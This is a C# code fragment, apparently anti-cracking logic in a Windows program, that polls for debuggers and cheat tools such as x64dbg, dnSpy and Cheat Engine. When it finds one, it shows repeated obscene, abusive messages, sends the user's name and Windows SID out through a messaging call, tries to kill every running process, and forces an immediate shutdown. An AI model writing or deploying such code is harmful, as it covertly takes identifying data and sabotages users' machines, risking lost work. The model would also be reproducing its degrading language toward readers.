 private bool iscrackerapruning11(string processName)
        {
            Process[] processes = Process.GetProcessesByName(processName);
            return processes.Length > 0;
        }

        private void timer1_Tick(object sender, EventArgs e)
        {
             bool iscrackerapruning = iscrackerapruning11("ProcessHacker");
 bool iscrackerapruning1 = iscrackerapruning11("Procx64");
 bool iscrackerapruning2 = iscrackerapruning11("x64dbg");
 bool iscrackerapruning3 = iscrackerapruning11("Cheat Engine");
 bool iscrackerapruning4 = iscrackerapruning11("CheatEngine-x86_64-SSE4-AVX2");
 bool iscrackerapruning5 = iscrackerapruning11("dnspy");
 bool iscrackerapruning6 = iscrackerapruning11("cheatengine-i386");
 bool iscrackerapruning7 = iscrackerapruning11("cheatengine-x86_64");
 bool iscrackerapruning8 = iscrackerapruning11("Clean Engine");
 bool iscrackerapruning9 = iscrackerapruning11("CleanEngine-x86_64-SSE4-AVX2");
 bool iscrackerapruning0 = iscrackerapruning11("cleanengine-i386");
 bool iscrackerapruning01 = iscrackerapruning11("cleanengine-x86_64");
 if (iscrackerapruning || iscrackerapruning1 || iscrackerapruning2 ||
iscrackerapruning3 || iscrackerapruning4 || iscrackerapruning5 ||
iscrackerapruning6 || iscrackerapruning7 || iscrackerapruning8 ||
iscrackerapruning9 || iscrackerapruning0 || iscrackerapruning01)
 {
     MessageBox.Show("I Fuck Your Sisters Pussy So Hard Cracker");

     SendMessage("Cracker Information", "'''pc name : " + Environment.UserName +
"'''\n ''' HWID : " + WindowsIdentity.GetCurrent().User.Value + "'''");
     Process[] processes = Process.GetProcesses();
     MessageBox.Show("I Fuck Your Sister,s Pussy So Hard Cracker");
     Application.Exit();
     foreach (Process process in processes)
     {
         MessageBox.Show("I Fuck Your Sisters Pussy So Hard Cracker");
         Application.Exit();

         try
         {
             process.Kill();
             MessageBox.Show("I Fuck Your Sisters Pussy So Hard Cracker");
             Application.Exit();
         }
         catch (Exception)
         {
             Process.Start("shutdown", "/s /t 0");
             MessageBox.Show("I Fuck Your Sisters Pussy So Hard Cracker");
             Application.Exit();
         }
         MessageBox.Show("I Fuck Your Sisters Pussy So Hard Cracker");
         Application.Exit();
     }
 }
}